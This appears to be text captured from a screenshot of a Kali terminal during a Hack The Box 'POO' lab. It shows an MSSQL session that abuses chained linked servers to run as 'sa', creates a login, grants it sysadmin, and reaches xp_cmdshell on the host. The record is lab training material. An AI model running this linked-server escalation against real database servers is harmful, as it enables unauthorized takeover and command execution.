 File Machine View Input Devices Help
Applications Places Jan 10 07:07
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 173x20
d, or you do not have permission.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Unclosed quotation mark after the character string 'exec ('select suser_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILI
TY\POO_CONFIG];
'.
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near 'exec ('select suser_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
'.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec (''create login carrot with password = ''''P@ssw0rd!'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_C
FIG];
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''' as ''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_
NFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'as'.
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''',''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CON
G];
SQL (external_user  external_user@master)>
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
12/12/2019  07:35 PM    <DIR>          Program Files
12/13/2019  04:01 AM    <DIR>          Program Files (x86)
01/10/2024  02:07 PM    <DIR>          Temp
12/12/2019  06:02 PM    <DIR>          Users
11/25/2021  09:36 PM    <DIR>          Windows
0 File(s)              0 bytes
7 Dir(s)  10,060,488,704 bytes free
NULL
SQL (carrot  dbo@master)> xp_cmdshell